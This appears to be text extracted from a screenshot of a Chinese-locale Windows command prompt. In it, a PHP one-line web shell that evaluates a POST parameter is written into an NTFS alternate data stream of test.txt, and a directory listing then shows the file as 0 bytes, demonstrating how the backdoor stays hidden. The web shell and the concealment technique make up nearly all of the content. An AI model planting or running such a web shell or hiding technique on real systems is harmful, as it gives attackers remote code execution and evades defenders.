 名称 修改日期 类型 大小
test 2023/12/10 19:35 文本文档 0 KB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Public\Documents>echo ^<?php @eval($_POST['test']);?^> > test.txt:hidde
n.jpg
C:\Users\Public\Documents>dir
驱动器 C 中的卷没有标签。
卷的序列号是 DA56-42C9
C:\Users\Public\Documents 的目录
2023/12/10  19:35    <DIR>          .
2023/12/10  19:35    <DIR>          ..
2023/12/10  19:35                 0 test.txt
1 个文件              0 字节
2 个目录 33,623,498,752 可用字节
C:\Users\Public\Documents>